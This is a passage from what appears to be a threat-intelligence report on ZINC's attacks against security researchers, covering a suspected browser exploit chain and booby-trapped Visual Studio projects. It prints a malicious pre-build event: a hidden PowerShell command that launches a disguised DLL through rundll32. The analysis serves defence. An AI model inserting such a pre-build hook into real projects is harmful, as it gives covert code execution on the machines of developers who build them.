 Chrome browser exploit chain was likely hosted on the blog, although we haven’t
been able to prove this. Since some of the victim’s browsers were fully patched,
it’s also suspected, but unproven, that the exploit chain used 0-day or patch gap
exploits. We believe that not all visitors to the site were compromised, even
during the dates listed above.
Malicious Visual Studio project
Some of the files sent by ZINC to researchers were malicious Visual Studio
projects that included prebuilt binaries. One of the binaries used the well-known
name Browse.vc.db but was a malicious DLL rather than a database file. Microsoft
Defender for Endpoint detects these DLLs as Comebacker malware. A pre-build
event with a PowerShell command was used to launch Comebacker via rundll32.
This use of a malicious pre-build event is an innovative technique to gain
execution.
An example of the PowerShell in the pre-build event can be seen here:
<PreBuildEvent>
<Command>
powershell -executionpolicy bypass -windowstyle hidden
if(([system.environment]::osversion.version.major -eq 10) -and
[system.environment]::is64bitoperatingsystem -and (Test-Path
x64\Debug\Browse.VC.db)){rundll32
x64\Debug\Browse.VC.db,ENGINE_get_RAND 7am1cKZAEb9Nl1pL 4201 }
</Command>
</PreBuildEvent>
Pre-build events are stored in the .vcxproj file in Visual Studio solutions. The page